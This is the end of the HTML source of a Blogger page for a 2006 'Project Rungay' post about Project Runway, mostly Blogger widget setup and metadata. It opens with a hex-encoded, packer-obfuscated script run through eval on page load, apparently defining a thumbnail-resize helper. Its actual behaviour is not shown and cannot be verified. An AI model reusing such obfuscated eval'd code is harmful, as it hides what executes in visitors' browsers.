39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4E1dzQdhO3ABFzYhiplMZ_kVmi6w:1769456117561';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/7136394729358462636/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7136394729358462636', 'postImageUrl': 'http://photos1.blogger.com/blogger2/3702/808380449383337/400/2.jpg', 'pageName': 'Fighting for your rights in your satin tights.', 'pageTitle': 'Project Rungay: Fighting for your rights in your satin tights.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fighting for your rights in your satin tights.', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFMeVAsnsnaQ6i4f408aSwYDwzXZQDK4Hv78qjIGSyERcJxbh6LtBr11sAJ5X5FWAOc1dQ9FwGd42OunXRj9BQSJ2a1Usg27luSFMYoswvzMCaeTB7tobkCWCWv2sw3dhD2Sr7tw', 'url': 'https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7136394729358462636}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>